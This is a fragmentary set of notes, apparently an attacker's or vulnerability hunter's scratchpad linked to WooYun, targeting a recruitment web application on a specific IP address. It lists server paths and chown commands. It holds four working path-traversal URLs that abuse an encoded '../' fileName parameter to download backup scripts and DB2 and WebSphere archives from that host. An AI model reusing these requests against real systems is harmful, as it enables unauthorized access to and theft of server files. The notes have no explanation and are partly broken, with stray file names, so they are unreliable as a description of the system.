 无标题3.txt 无标题1.txt recs.war_WEB-INF_struts-cfg_struts-system.xml recs.war_WEB-INF_classes_spring_applicationContext.xml recs.war_WEB-INF_classes_sql-map-config.xml
cat /etc/services↓
↓
/home/v10.1fp3_linuxx64_server.tar.gz↓
↓
/home/WASIMAG/36/C1G36ML.tar.gz↓
/home/WASIMAG/35/C1G35ML.tar.gz↓
/backup1/export.sh /home/query/↓
/backup/backup_3_2.tgz↓
/dbhome/recs↓
/home/DB2IMAGE/server/↓
chown -R recsinst:db2grp /dbhome ↓
chown -R recsinst:db2grp /dblog ↓
chown -R recsinst:db2grp /dbmirlog ↓
chown -R recsinst:db2grp /dbspace1 ↓
chown -R recsinst:db2grp /dbspace2 ↓
chown -R recsinst:db2grp /dbspace3 ↓
chown -R recsinst:db2grp /archlog ↓
chown -R recsinst:db2grp /backup ↓
http://218.22.1.27:9080/recruit/biz09/T090101.shtml?action=downLoad&fileName=%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F../backup1/export.sh↓
http://218.22.1.27:9080/recruit/biz09/T090101.shtml?action=downLoad&fileName=%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F../backup1/import.sh↓
http://218.22.1.27:9080/recruit/biz09/T090101.shtml?action=downLoad&fileName=%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F../home/WASIMAG/36/C1G36ML.tar.gz↓
http://218.22.1.27:9080/recruit/biz09/T090101.shtml?action=downLoad&fileName=%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F../home/DB2IMAGE/v10.1fp3_linuxx64
_server.tar.gz↓
↓
/home/query/database*/↓
/home/DB2IMAGE/v9.7fp10_linuxx64_server.tar.gz↓
/home/DB2IMAGE/v10.1fp3_linuxx64_server.tar.gz↓
www.wooyun.org